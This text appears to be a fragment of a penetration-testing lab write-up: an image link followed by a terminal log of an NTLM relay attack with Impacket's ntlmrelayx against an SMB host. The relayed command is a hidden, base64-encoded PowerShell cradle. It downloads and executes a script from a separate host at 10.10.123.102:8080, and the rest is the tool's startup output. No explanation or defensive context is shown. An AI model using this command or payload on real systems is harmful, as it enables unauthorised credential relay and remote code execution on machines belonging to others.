 attacker@ubuntu ~> sudo proxychains ntlmrelayx.py -t smb://10.10.122.10 -smb2support --no-http-server --no-wcf-server -c 'powershell -nop -w hidden -enc aQBlAHgAIAAoAG4AZQB
3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQAyADMALgAxADAAMgA6ADgAMAA4ADA
ALwBiACIAKQA='
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections